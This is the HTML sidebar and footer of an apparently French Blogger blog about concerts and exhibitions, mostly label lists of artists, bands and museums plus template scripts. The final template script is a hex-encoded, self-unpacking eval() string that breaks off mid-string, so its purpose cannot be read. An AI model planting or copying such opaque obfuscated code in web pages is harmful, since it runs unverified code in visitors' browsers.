<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d3681225389089012383\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c